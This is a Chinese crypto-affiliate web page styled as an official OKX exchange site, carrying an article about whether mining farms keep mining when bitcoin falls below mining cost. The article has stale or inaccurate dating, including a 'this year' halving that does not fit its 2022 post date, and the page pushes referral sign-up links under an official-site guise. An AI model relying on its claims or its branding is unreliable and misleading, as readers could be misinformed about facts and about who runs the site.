

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zhongchucf.com/49786.html
body_size: 13070
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta name="shenma-site-verification" content="c4bc8c9a0f57b56ec3311dbb2243eef7_1638411489">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<script src='/js/ok.js'></script>
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='max-image-preview:large, index, follow' />
<title>比特币跌破挖矿成本，矿场主还会继续挖矿吗？ - 欧意交易所官网</title>
<meta name="keywords" content="主还会,成本,挖矿,比特,矿场,继续,跌破" />
<meta name="description" content="如果你对当前的比特币做过深入了解的话，并且交够了足够的学费，你就会明白整个的比特币的盈利体系，它的水还是非常深的。撇除过当前的一级二级交易市场，我们把目光转移到当前的算力挖矿这一个行业领域中来看，首先" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="欧意交易所官网 &raquo; Feed" href="https://zhongchucf.com/feed" />
<link rel="alternate" type="application/rss+xml" title="欧意交易所官网 &raquo; 评论Feed" href="https://zhongchucf.com/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zhongchucf.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.3"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://zhongchucf.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-fonts-css'  href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C500%2C600%2C700%2C300%2C100%2C800%2C900%7COpen+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=2.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-animate-css'  href='https://zhongchucf.com/wp-content/themes/onepress/assets/css/animate.min.css?ver=2.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-fa-css'  href='https://zhongchucf.com/wp-content/themes/onepress/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-bootstrap-css'  href='https://zhongchucf.com/wp-content/themes/onepress/assets/css/bootstrap.min.css?ver=2.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-style-css'  href='https://zhongchucf.com/wp-content/themes/onepress/style.css?ver=5.8.3' type='text/css' media='all' />
<style id='onepress-style-inline-css' type='text/css'>
#main .video-section section.hero-slideshow-wrapper{background:transparent}.hero-slideshow-wrapper:after{position:absolute;top:0px;left:0px;width:100%;height:100%;background-color:rgba(0,0,0,0.3);display:block;content:""}.body-desktop .parallax-hero .hero-slideshow-wrapper:after{display:none!important}#parallax-hero>.parallax-bg::before{background-color:rgba(0,0,0,0.3);opacity:1}.body-desktop .parallax-hero .hero-slideshow-wrapper:after{display:none!important}.hero-content-style1 .morphext{color:#000000}.hero-content-style1 .morphext{background:#eeee22;padding:0px 20px;text-shadow:none;border-radius:3px}#footer-widgets{}.gallery-carousel .g-item{padding:0px 1px}.gallery-carousel{margin-left:-1px;margin-right:-1px}.gallery-grid .g-item,.gallery-masonry .g-item .inner{padding:1px}.gallery-grid,.gallery-masonry{margin:-1px}
</style>
<link rel='stylesheet' id='onepress-gallery-lightgallery-css'  href='https://zhongchucf.com/wp-content/themes/onepress/assets/css/lightgallery.css?ver=5.8.3' type='text/css' media='all' />
<script type='text/javascript' src='https://zhongchucf.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://zhongchucf.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://zhongchucf.com/wp-json/" /><link rel="alternate" type="application/json" href="https://zhongchucf.com/wp-json/wp/v2/posts/49786" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zhongchucf.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://zhongchucf.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.3" />
<link rel="canonical" href="https://zhongchucf.com/49786.html" />
<link rel='shortlink' href='https://zhongchucf.com/?p=49786' />
<link rel="alternate" type="application/json+oembed" href="https://zhongchucf.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzhongchucf.com%2F49786.html" />
<link rel="alternate" type="text/xml+oembed" href="https://zhongchucf.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzhongchucf.com%2F49786.html&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="RSS" href="https://zhongchucf.com/rsslatest.xml" />
</head>

<body class="post-template-default single single-post postid-49786 single-format-standard wp-custom-logo group-blog">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<div id="header-section" class="h-below-hero no-transparent">		<header id="masthead" class="site-header header-contained is-sticky no-scroll no-t h-below-hero" role="banner">
			<div class="container">
				<div class="site-branding">
				<div class="site-brand-inner has-logo-img no-desc"><div class="site-logo-div"><a href="https://zhongchucf.com/" class="custom-logo-link  no-t-logo" rel="home" itemprop="url"><img width="129" height="29" src="https://zhongchucf.com/wp-content/uploads/2021/03/cropped-ic-logo-dark.png" class="custom-logo" alt="欧意交易所官网" loading="lazy" itemprop="logo" /></a></div></div>				</div>
				<div class="header-right-wrapper">
					<a href="#0" id="nav-toggle">Menu<span></span></a>
					<nav id="site-navigation" class="main-navigation" role="navigation">
						<ul class="onepress-menu">
							<li id="menu-item-1208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1208"><a href="https://zhongchucf.com/#a">欧意交易所</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-27"><a href="https://zhongchucf.com/#about">关于欧意OKX</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-28"><a href="https://zhongchucf.com/#download">欧意app下载</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="https://zhongchucf.com/#videolightbox">欧意注册网址</a></li>
<li id="menu-item-1251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1251"><a href="https://zhongchucf.com/#gallery">欧意交易下载</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-30"><a href="https://zhongchucf.com/#team">欧意团队</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="https://zhongchucf.com/okex">欧意APP资讯</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-32"><a href="https://zhongchucf.com/#contact">易欧app下载</a></li>
						</ul>
					</nav>
					<!-- #site-navigation -->
				</div>
			</div>
		</header><!-- #masthead -->
		</div><div id="header-section" class="h-below-hero no-transparent">	<section id="hero1" data-images="[&quot;http:\/\/www.zhongchucf.com\/wp-content\/uploads\/2021\/05\/\u5fae\u4fe1\u56fe\u7247_20210506115227.jpg&quot;,&quot;http:\/\/www.zhongchucf.com\/wp-content\/uploads\/2016\/02\/business1.jpg&quot;]" class="hero-slideshow-wrapper hero-slideshow-normal loaded" style="position: relative; z-index: 0; background: none;">
						<div class="container" style="padding-top: 3%; padding-bottom: 3%;">
					<div class="hero__content hero-content-style1">
						<h2 class="hero-large-text" style="font-size:18px;">OKEX欧易提供区块链资产交易及投资，包括比特币BTC，以太坊ETH，及最热门狗狗币DOGE系列区块链资产。</h2>	
						<div class="hero-small-text"><p>·多平台支持：Web端、苹果APP及安卓版、PC端等<br>
  ·安全保障：采用GSLB、冷钱包、热钱包等先进的技术<br>
  ·交易多样性：支持币币，法币，合约和衍生品交易服务<br></p>
</div>						<a rel="nofollow" href="https://www.firgrouxywebb.com/zh-hans/join/2709406" class="btn btn-theme-primary btn-lg">新用户注册</a>						&nbsp;&nbsp;<a rel="nofollow" href="https://www.firgrouxywebb.com/zh-hans/join/2709406" class="btn btn-secondary-outline btn-lg">OKEX交易App下载</a>					</div>
				</div>
					<div class="backstretch" style="left: 0px; top: 0px; overflow: hidden; margin: 0px; padding: 0px; height: 400px; width: 1583px; z-index: -999998; position: absolute;"><img src="http://www.zhongchucf.com/wp-content/uploads/2021/05/微信图片_20210506115227.jpg" style="position: absolute; margin: 0px; padding: 0px; border: none; width: 2257.2px; height: 400px; max-height: none; max-width: none; z-index: -999999; left: -337.1px; top: 0px;"></div></section>
		
		</div>
	<div id="content" class="site-content">

		
		<div id="content-inside" class="container right-sidebar">
			<div id="primary" class="content-area">
				<main id="main" class="site-main" role="main">

				
					<article id="post-49786" class="post-49786 post type-post status-publish format-standard hentry category-ouyi tag-5620 tag-1527 tag-248 tag-71 tag-2129 tag-197 tag-766">
	<header class="entry-header">
		<h1 class="entry-title">比特币跌破挖矿成本，矿场主还会继续挖矿吗？</h1>        		<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://zhongchucf.com/49786.html" rel="bookmark"><time class="entry-date published updated" datetime="2022-06-09T13:12:16+08:00">2022年6月9日</time></a></span><span class="byline"> by <span class="author vcard"><a  rel="author" class="url fn n" href="https://zhongchucf.com/author/admin">欧意APP</a></span></span>		</div><!-- .entry-meta -->
        	</header><!-- .entry-header -->

    
	<div class="entry-content">
		<p>如果你对当前的<span class='wp_keywordlink_affiliate'><a href="https://zhongchucf.com/tag/%e6%af%94%e7%89%b9" title="View all posts in 比特" target="_blank">比特</a></span>币做过深入了解的话，并且交够了足够的学费，你就会明白整个的比特币的盈利体系，它的水还是非常深的。撇除过当前的一级二级交易市场，我们把目光转移到当前的算力<span class='wp_keywordlink_affiliate'><a href="https://zhongchucf.com/tag/%e6%8c%96%e7%9f%bf" title="View all posts in 挖矿" target="_blank">挖矿</a></span>这一个行业领域中来看，首先回答题目所给出的问题，如果是大型的比特币挖矿的<span class='wp_keywordlink_affiliate'><a href="https://zhongchucf.com/tag/%e7%9f%bf%e5%9c%ba" title="View all posts in 矿场" target="_blank">矿场</a></span>，即便是短期内比特币的价格跌幅过大，甚至已经<span class='wp_keywordlink_affiliate'><a href="https://zhongchucf.com/tag/%e8%b7%8c%e7%a0%b4" title="View all posts in 跌破" target="_blank">跌破</a></span>了关机价他们依旧会持续性的挖矿下去。</p>
<p><img src="http://p1.pstatp.com/large/tos-cn-i-0022/258580fff6f84ca3be3f52f793538ae2" web_uri="tos-cn-i-0022/258580fff6f84ca3be3f52f793538ae2" img_width="1280" img_height="853" fold="0" onerror="javascript:errorimg.call(this);" ></p>
<p>但是对于相当一部分的散户挖矿者或者中小型的矿场，基本上就会关机。在过去相当长的一段时间中，交易市场曾经对于当前的矿工和矿场进行过多次的割韭菜行为，其中个人印象最深的就是2018年10月份左右比特币和比特现金BCH进行分拆的那一次算力大战。最终演变出来的结果就是矿机按斤甩卖，但是对于像比特大陆这样的超级矿产而言，那一波却是赚得盆满钵体。</p>
<p><img src="http://p9.pstatp.com/large/tos-cn-i-0022/a10e560ab064459cb6d2281c8d1dae11" web_uri="tos-cn-i-0022/a10e560ab064459cb6d2281c8d1dae11" img_width="800" img_height="533" fold="0" onerror="javascript:errorimg.call(this);" ></p>
<p>具有相当一定资金或者入场时间较早的矿场，他们都会拥有非常雄厚的财力支持。首先他们会在比特币的盈利空间较大时，不断的增强自己的算力，保持一个稳定的产出量，然后把这些比特币囤在一起。等到市场达到自己理想中的预期期望值时，然后才逐渐的甩卖。</p>
<p><img src="http://p3.pstatp.com/large/tos-cn-i-0022/af0273520b72451f80950553646f8f34" web_uri="tos-cn-i-0022/af0273520b72451f80950553646f8f34" img_width="484" img_height="300" fold="0" onerror="javascript:errorimg.call(this);" ></p>
<p>这样做的目的就是形成一个自己的稳定资金池，然后当市场出现较大幅度的黑天鹅事件，引起比特币价格急速下跌时，它能够拥有持续的资金维持自己的生产，等到后续比特币价格再次上涨时卖出就能够获得稳定的盈利。目前比特币已经在今年的5月份迎来了它的第3次减产周期，后续比特币的产出量能会进行新一个难度的提升，这也导致相当一部分的中小型比特币挖矿的矿场和散户投资者开始逐步的退出市场。</p>
<p><img src="http://p1.pstatp.com/large/tos-cn-i-0022/af3c897ca6514a22bab777758b1becbc" web_uri="tos-cn-i-0022/af3c897ca6514a22bab777758b1becbc" img_width="664" img_height="334" fold="0" onerror="javascript:errorimg.call(this);" ></p>
<p>所以短期内比特币价格的巨幅波动，对于中小型的投资者和绝大多数的散户挖矿的矿产主影响力度是非常大的，但是对于头部的那些巨额的资金支持的矿场影响力度几乎为零，所以不要过分的关注所谓的矿机关机价，那都是骗散户交易者的，并且这种套路屡试不爽。</p>
<p>提供okex欧易官网，欧易交易所app，okex交易平台网站及app下载最新信息，数字货币交易平台，欧易虚拟货币交易所网站，网址及APP下载 https://zhongchucf.com/。</p>
			</div><!-- .entry-content -->
    
    <footer class="entry-footer"><span class="cat-links">Posted in <a href="https://zhongchucf.com/ouyi" rel="category tag">欧意交易</a></span><span class="tags-links">Tagged <a href="https://zhongchucf.com/tag/%e4%b8%bb%e8%bf%98%e4%bc%9a" rel="tag">主还会</a>, <a href="https://zhongchucf.com/tag/%e6%88%90%e6%9c%ac" rel="tag">成本</a>, <a href="https://zhongchucf.com/tag/%e6%8c%96%e7%9f%bf" rel="tag">挖矿</a>, <a href="https://zhongchucf.com/tag/%e6%af%94%e7%89%b9" rel="tag">比特</a>, <a href="https://zhongchucf.com/tag/%e7%9f%bf%e5%9c%ba" rel="tag">矿场</a>, <a href="https://zhongchucf.com/tag/%e7%bb%a7%e7%bb%ad" rel="tag">继续</a>, <a href="https://zhongchucf.com/tag/%e8%b7%8c%e7%a0%b4" rel="tag">跌破</a></span></footer><!-- .entry-footer -->
    </article><!-- #post-## -->


					
				
				</main><!-- #main -->
			</div><!-- #primary -->

                            
<div id="secondary" class="widget-area sidebar" role="complementary">
	<aside id="search-21" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://zhongchucf.com/">
				<label>
					<span class="screen-reader-text">搜索：</span>
					<input type="search" class="search-field" placeholder="搜索&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜索" />
			</form></aside>
		<aside id="recent-posts-21" class="widget widget_recent_entries">
		<h2 class="widget-title">近期文章</h2>
		<ul>
											<li>
					<a href="https://zhongchucf.com/50157.html">都说比特币无价值，涨得不合理；但你知道比特币最大的用途吗？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50156.html">比特币还有多少没有挖掘出来？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50165.html">比特币暴涨突破60000美元，造成比特币一直暴涨的原因是什么？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50167.html">如果我在10年前花2万块钱买比特币，一直持有到现在，我是不是就发财了？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50158.html">请问各位大佬，现在比特币价格这么高，那些钱是从哪里来的啊，还有那些矿工提现到底真正提到多少？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50159.html">比特币挖矿一定要用计算机嚒？我们为什么不能用纸和笔来计算呢？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50160.html">比特币挖矿的耗电量有多惊人？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50161.html">比特币是怎么产出的，比特币如何获得？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50162.html">比特币挖矿到底在计算什么？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50163.html">家用电脑24小时不停地挖比特币，能挖到比特币吗？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50164.html">按照现在的算法，挖一个比特币需要多久时间？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50170.html">21万一个的比特币，自己能挖到吗？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50166.html">为什么无数人都在做空和唱空比特币，连世界首富比尔盖茨和巴菲特都唱空，但是比特币价格还是飙升？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50168.html">比特币大跌，会影响多少人？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50171.html">如果你在2012年买了5百个比特币，今年卖出，会怎么处理巨款？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50169.html">BTC还有可能会回到1万刀以下的水平吗？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50172.html">比特币会不会涨到100万人民币一枚？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50607.html">2024年与迈凯轮f1车队升级合作，Logo将在20场比赛中出现在新赛车涂装的侧舱上</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50606.html">连续11个月发布储备报告，储备证明在各大交易所中质量最高</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50605.html">APP store store store store store store store store store store store store store store store store store store store store store store store</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50604.html">APP推出“像专业人士一样交易”全球品牌活动，突出真实用户的加密故事</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50603.html">新版APP在一个月内累积超过10,000个新注册用户</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50602.html">APP获选为majticks GC高尔夫球队全球首个官方赞助商</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50601.html">APP钱包是一款基于BRC-20的双边多平台交易平台</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50600.html">APP y el Manchester City lanzan una campaña de avatares interactis con los mejores jugadores para inspirar a los fánaticos a &quot;Jugar para el City&quot;</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50599.html">APP发布第五个月度储备证明，显示89亿美元的资产，在金融行业担忧的情况下显示透明度</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50598.html">F1明星丹尼尔·里卡多与加密货币交易所联手</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50173.html">请问各位大佬，现在比特币价格这么高，那些钱是从哪里来的啊，还有那些矿工提现到底真正提到多少？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50175.html">BTC还有可能会回到1万刀以下的水平吗？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50176.html">有没有人因为炒合约炒比特币网贷信用卡负债的，本人目前负债50个，戒不了合约的赌，能戒吗？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50177.html">是什么在控制比特币涨跌？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50134.html">2009年买1000块比特币现在怎么样？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50133.html">九章能破解比特币吗？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50132.html">比特币为什么突然涨到很高？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50131.html">比特币是什么？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50130.html">比特币涨到25万，家庭台式机24小时挖矿，多久能挖到一枚？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50129.html">比特币涨这么多，但是真的卖得出去吗？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50128.html">21万一个的比特币，自己能挖到吗？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50127.html">比特币会不会涨到100万人民币一枚？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50126.html">BTC还有可能会回到1万刀以下的水平吗？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50125.html">比特币总量是2100万吗？为什么？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50124.html">比特币暴涨突破60000美元，造成比特币一直暴涨的原因是什么？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50123.html">都说比特币无价值，涨得不合理；但你知道比特币最大的用途吗？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50078.html">比特币钱包是干嘛的？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50077.html">虚拟货币钱包你用的哪个？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50076.html">比特币钱包注册地址和下载方法？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50075.html">要是现在有一个比特币，怎么才能把它变成人民币呢？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50074.html">李笑来声称他是全国持有比特币最多的人，但比特币全是匿名帐户，他如何证明自己的说法？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50073.html">如何注册比特币钱包，拥有自己的比特币地址？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50072.html">数字货币钱包有哪些？</a>
									</li>
					</ul>

		</aside><aside id="archives-21" class="widget widget_archive"><h2 class="widget-title">归档</h2>
			<ul>
					<li><a href='https://zhongchucf.com/date/2025/04'>2025年4月</a></li>
	<li><a href='https://zhongchucf.com/date/2024/12'>2024年12月</a></li>
	<li><a href='https://zhongchucf.com/date/2024/10'>2024年10月</a></li>
	<li><a href='https://zhongchucf.com/date/2024/02'>2024年2月</a></li>
	<li><a href='https://zhongchucf.com/date/2024/01'>2024年1月</a></li>
	<li><a href='https://zhongchucf.com/date/2023/04'>2023年4月</a></li>
	<li><a href='https://zhongchucf.com/date/2023/03'>2023年3月</a></li>
	<li><a href='https://zhongchucf.com/date/2023/02'>2023年2月</a></li>
	<li><a href='https://zhongchucf.com/date/2023/01'>2023年1月</a></li>
	<li><a href='https://zhongchucf.com/date/2022/12'>2022年12月</a></li>
	<li><a href='https://zhongchucf.com/date/2022/11'>2022年11月</a></li>
	<li><a href='https://zhongchucf.com/date/2022/10'>2022年10月</a></li>
	<li><a href='https://zhongchucf.com/date/2022/09'>2022年9月</a></li>
	<li><a href='https://zhongchucf.com/date/2022/08'>2022年8月</a></li>
	<li><a href='https://zhongchucf.com/date/2022/07'>2022年7月</a></li>
	<li><a href='https://zhongchucf.com/date/2022/06'>2022年6月</a></li>
	<li><a href='https://zhongchucf.com/date/2022/05'>2022年5月</a></li>
	<li><a href='https://zhongchucf.com/date/2022/04'>2022年4月</a></li>
	<li><a href='https://zhongchucf.com/date/2022/03'>2022年3月</a></li>
	<li><a href='https://zhongchucf.com/date/2022/02'>2022年2月</a></li>
	<li><a href='https://zhongchucf.com/date/2022/01'>2022年1月</a></li>
	<li><a href='https://zhongchucf.com/date/2021/12'>2021年12月</a></li>
	<li><a href='https://zhongchucf.com/date/2021/11'>2021年11月</a></li>
	<li><a href='https://zhongchucf.com/date/2021/10'>2021年10月</a></li>
	<li><a href='https://zhongchucf.com/date/2021/09'>2021年9月</a></li>
	<li><a href='https://zhongchucf.com/date/2021/08'>2021年8月</a></li>
	<li><a href='https://zhongchucf.com/date/2021/07'>2021年7月</a></li>
	<li><a href='https://zhongchucf.com/date/2021/06'>2021年6月</a></li>
	<li><a href='https://zhongchucf.com/date/2021/05'>2021年5月</a></li>
	<li><a href='https://zhongchucf.com/date/2021/04'>2021年4月</a></li>
	<li><a href='https://zhongchucf.com/date/2021/03'>2021年3月</a></li>
	<li><a href='https://zhongchucf.com/date/2016/02'>2016年2月</a></li>
			</ul>

			</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widget-title">标签</h2><div class="tagcloud"><a href="https://zhongchucf.com/tag/6" class="tag-cloud-link tag-link-18 tag-link-position-1" style="font-size: 8pt;" aria-label="6 (318个项目)">6</a>
<a href="https://zhongchucf.com/tag/app" class="tag-cloud-link tag-link-62 tag-link-position-2" style="font-size: 8pt;" aria-label="app (316个项目)">app</a>
<a href="https://zhongchucf.com/tag/btc" class="tag-cloud-link tag-link-227 tag-link-position-3" style="font-size: 8.4022988505747pt;" aria-label="btc (356个项目)">btc</a>
<a href="https://zhongchucf.com/tag/ex" class="tag-cloud-link tag-link-563 tag-link-position-4" style="font-size: 11.862068965517pt;" aria-label="ex (963个项目)">ex</a>
<a href="https://zhongchucf.com/tag/ok" class="tag-cloud-link tag-link-574 tag-link-position-5" style="font-size: 11.540229885057pt;" aria-label="ok (877个项目)">ok</a>
<a href="https://zhongchucf.com/tag/okb" class="tag-cloud-link tag-link-87 tag-link-position-6" style="font-size: 8.0804597701149pt;" aria-label="okb (323个项目)">okb</a>
<a href="https://zhongchucf.com/tag/okex" class="tag-cloud-link tag-link-22 tag-link-position-7" style="font-size: 22pt;" aria-label="okex (17,521个项目)">okex</a>
<a href="https://zhongchucf.com/tag/t" class="tag-cloud-link tag-link-1876 tag-link-position-8" style="font-size: 9.1264367816092pt;" aria-label="t (431个项目)">t</a>
<a href="https://zhongchucf.com/tag/usdt" class="tag-cloud-link tag-link-58 tag-link-position-9" style="font-size: 9.448275862069pt;" aria-label="usdt (473个项目)">usdt</a>
<a href="https://zhongchucf.com/tag/x" class="tag-cloud-link tag-link-591 tag-link-position-10" style="font-size: 8.8850574712644pt;" aria-label="x (407个项目)">x</a>
<a href="https://zhongchucf.com/tag/%e4%b8%8b%e8%bd%bd" class="tag-cloud-link tag-link-145 tag-link-position-11" style="font-size: 11.218390804598pt;" aria-label="下载 (799个项目)">下载</a>
<a href="https://zhongchucf.com/tag/%e4%b8%ba%e4%bb%80%e4%b9%88" class="tag-cloud-link tag-link-142 tag-link-position-12" style="font-size: 8.8850574712644pt;" aria-label="为什么 (406个项目)">为什么</a>
<a href="https://zhongchucf.com/tag/%e4%b9%b0%e5%8d%96" class="tag-cloud-link tag-link-39 tag-link-position-13" style="font-size: 9.367816091954pt;" aria-label="买卖 (464个项目)">买卖</a>
<a href="https://zhongchucf.com/tag/%e4%ba%a4%e6%98%93" class="tag-cloud-link tag-link-61 tag-link-position-14" style="font-size: 14.436781609195pt;" aria-label="交易 (1,984个项目)">交易</a>
<a href="https://zhongchucf.com/tag/%e4%ba%a4%e6%98%93%e5%b9%b3%e5%8f%b0" class="tag-cloud-link tag-link-106 tag-link-position-15" style="font-size: 10.011494252874pt;" aria-label="交易平台 (564个项目)">交易平台</a>
<a href="https://zhongchucf.com/tag/%e4%ba%a4%e6%98%93%e6%89%80" class="tag-cloud-link tag-link-109 tag-link-position-16" style="font-size: 10.655172413793pt;" aria-label="交易所 (678个项目)">交易所</a>
<a href="https://zhongchucf.com/tag/%e4%bb%80%e4%b9%88" class="tag-cloud-link tag-link-70 tag-link-position-17" style="font-size: 13.229885057471pt;" aria-label="什么 (1,410个项目)">什么</a>
<a href="https://zhongchucf.com/tag/%e5%85%85%e5%80%bc" class="tag-cloud-link tag-link-199 tag-link-position-18" style="font-size: 9.8505747126437pt;" aria-label="充值 (534个项目)">充值</a>
<a href="https://zhongchucf.com/tag/%e5%8c%ba%e5%9d%97%e9%93%be%e6%98%af%e6%b3%a1%e6%b2%ab%e5%90%97" class="tag-cloud-link tag-link-4972 tag-link-position-19" style="font-size: 16.850574712644pt;" aria-label="区块链是泡沫吗 (3,960个项目)">区块链是泡沫吗</a>
<a href="https://zhongchucf.com/tag/%e5%8f%af%e4%bb%a5" class="tag-cloud-link tag-link-80 tag-link-position-20" style="font-size: 9.8505747126437pt;" aria-label="可以 (537个项目)">可以</a>
<a href="https://zhongchucf.com/tag/%e5%90%88%e7%ba%a6" class="tag-cloud-link tag-link-98 tag-link-position-21" style="font-size: 13.310344827586pt;" aria-label="合约 (1,453个项目)">合约</a>
<a href="https://zhongchucf.com/tag/%e5%9c%b0%e5%9d%80" class="tag-cloud-link tag-link-148 tag-link-position-22" style="font-size: 8.2413793103448pt;" aria-label="地址 (341个项目)">地址</a>
